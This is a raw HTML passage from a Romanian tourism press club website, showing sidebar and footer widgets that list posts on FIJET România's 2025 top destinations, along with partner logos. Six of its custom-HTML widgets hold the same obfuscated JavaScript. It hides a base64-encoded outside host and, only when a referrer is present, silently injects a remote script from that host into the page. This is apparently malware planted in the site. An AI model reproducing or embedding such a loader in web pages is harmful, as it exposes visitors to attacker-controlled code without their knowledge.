<a href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">
Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025											</a>
</h3>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">17 februarie 2025</a></span>
</div>
</div>
<div class="mh-excerpt">► Cele 10 destinații selectate de către membrii FIJET Romania sunt Sfântu Gheorghe (Tulcea), Timișoara, Băile Herculane, Arieșeni, Oltenia de sub Munte, Târgu Jiu, Rânca, Brașov, Iași și Cazanele Dunării ► Cazanele Dunării este destinația <a class="mh-excerpt-more" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">[...]</a></div>								</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2855 post type-post status-publish format-standard has-post-thumbnail category-premii tag-cazanele-dunarii tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării">
Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">14 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2852 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-iasi tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Palatul Culturii, Iași" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași">
Destinațiile FIJET România 2025. Locul 2: Iași									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">13 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2833 post type-post status-publish format-standard has-post-thumbnail category-premii tag-brasov tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Brașov. FOTO: Grig Bute, Ora de Turism" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov">
Destinațiile FIJET România 2025. Locul 3: Brașov									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">12 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2823 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-ranca">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Rânca, județul Gorj. FOTO: Dan Anghelescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca">
Destinațiile FIJET România 2025. Locul 4: Rânca									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">11 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2814 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-targu-jiu">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Mărul de Aur, Târgu Jiu, județul Gorj. FOTO: Ștefan Baciu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu">
Destinațiile FIJET România 2025. Locul 5: Târgu Jiu									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">10 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2779 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-oltenia-de-sub-munte tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Oltenia De Sub Munte. FOTO: Asociația Kogaion" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte">
Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">7 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2775 post type-post status-publish format-standard has-post-thumbnail category-premii tag-arieseni tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Arieșeni, județul Alba. FOTO: Liliana Boioglu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba">
Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">6 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2768 post type-post status-publish format-standard has-post-thumbnail category-premii tag-baile-herculane tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Băile Herculane. FOTO: Traian Bădulescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane">
Destinațiile FIJET România 2025. Locul 8: Băile Herculane									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">5 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2763 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-timisoara">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Timișoara. FOTO Arhiva FIJET România" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara">
Destinațiile FIJET România 2025. Locul 9: Timișoara									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">4 februarie 2025</a></span>
</div>
</div>
</li>			</ul></div><div id="media_image-41" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PARTENERI ȘI PROIECTE</span></h4><a href="https://turism.gov.ro/" target="_blank"><img width="250" height="134" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/RO_P_CPT.jpg" class="image wp-image-986  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PARTENERI ȘI PROIECTE" decoding="async" loading="lazy" /></a></div><div id="media_image-43" class="mh-widget widget_media_image"><a href="https://fivestar-hospitality.ro/#expertly" target="_blank"><img width="230" height="39" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/logo_fivestar_250-1.jpg" class="image wp-image-987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-42" class="mh-widget widget_media_image"><a href="https://www.romexpo.ro/" target="_blank"><img width="240" height="135" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Logo-Romexpo.jpg" class="image wp-image-1144  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-2" class="mh-widget widget_block"><!-- d146dda6eb09394b03d4d4e98eb1b3c5 --></div><div id="custom_html-130" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>	</div>
<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-3" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Parteneri Media</span></h4>			<div class="textwidget"><p><div class="g g-2"><div class="g-col b-2 a-15"><a class="gofollow" data-track="MTUsMiwxLDYw" href="https://www.doctortravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Doctor-Travel.jpg" /></a></div><div class="g-col b-2 a-13"><a class="gofollow" data-track="MTMsMiwxLDYw" href="https://ziarulvacantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-vacantelor.png" /></a></div><div class="g-col b-2 a-12"><a class="gofollow" data-track="MTIsMiwxLDYw" href="https://www.ziarulrestaurantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-restaurantelor.png" /></a></div><div class="g-col b-2 a-11"><a class="gofollow" data-track="MTEsMiwxLDYw" href="https://travelink.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/TraveLink.jpg" /></a></div><div class="g-col b-2 a-10"><a class="gofollow" data-track="MTAsMiwxLDYw" href="https://www.ovidiuoprea.ro" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Travel-with-Ovidiu.jpg" /></a></div><div class="g-col b-2 a-5"><a class="gofollow" data-track="NSwyLDEsNjA=" href="https://gonext.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/GoNEXT.jpg" /></a></div><div class="g-col b-2 a-23"><a href="https://www.travellermagazin.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Traveller-Magazin.jpg" /></a></div><div class="g-col b-2 a-8"><a class="gofollow" data-track="OCwyLDEsNjA=" href="https://funkytravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Funky-Travel.jpg" /></a></div><div class="g-col b-2 a-14"><a class="gofollow" data-track="MTQsMiwxLDYw" href="https://www.otur.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/OraDeTurism.jpg" /></a></div><div class="g-col b-2 a-7"><a class="gofollow" data-track="NywyLDEsNjA=" href="https://cactus-journal-of-tourism.ase.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/cactus.jpg" /></a></div><div class="g-col b-2 a-6"><a href="https://touristmedia.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Tourist.jpg" /></a></div><div class="g-col b-2 a-9"><a class="gofollow" data-track="OSwyLDEsNjA=" href="http://www.revistadeturism.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Revista-de-turism.jpg" /></a></div></div><br />
<div class="g g-3"><div class="g-col b-3 a-17"><a class="gofollow" data-track="MTcsMywxLDYw" href="https://www.catavencii.ro/actual/destinatie/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/catavencii.jpg" /></a></div><div class="g-col b-3 a-21"><a class="gofollow" data-track="MjEsMywxLDYw" href="https://www.topbusinessnews.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Top-Business-News.jpg" /></a></div><div class="g-col b-3 a-19"><a class="gofollow" data-track="MTksMywxLDYw" href="https://gabrielarsenemyway.blogspot.com/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/MyWayGabrielArsene.jpeg" /></a></div><div class="g-col b-3 a-16"><a class="gofollow" data-track="MTYsMywxLDYw" href="https://www.bizplus.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/BizPLUS.jpg" /></a></div><div class="g-col b-3 a-22"><a class="gofollow" data-track="MjIsMywxLDYw" href="https://vestonline.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/VESTonline.jpg" /></a></div><div class="g-col b-3 a-18"><a class="gofollow" data-track="MTgsMywxLDYw" href="https://www.deltatv.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2025/05/DELTA-TV-Banner-Sidebar.png" /></a></div><div class="g-col b-3 a-20"><a class="gofollow" data-track="MjAsMywxLDYw" href="https://www.rri.ro/ro_ro/RadioRomaniaInternational/radio-tour-239" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/RRI.jpg" /></a></div></div></p>
</div>
</div><div id="custom_html-132" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-132" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Postări populare</span></h6>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1980 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata"><img width="80" height="45" src="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Fundata, județul Brașov, România. FOTO: Grig Bute (Ora de Turism)" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg 1200w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-300x169.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1024x576.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-768x432.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-696x385.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1068x601.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-747x420.jpg 747w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-320x180.jpg 320w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-480x270.jpg 480w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-800x450.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata">
Destinațiile FIJET România 2023. Locul 1: Fundata									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2023/02/">21 februarie 2023</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1022 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
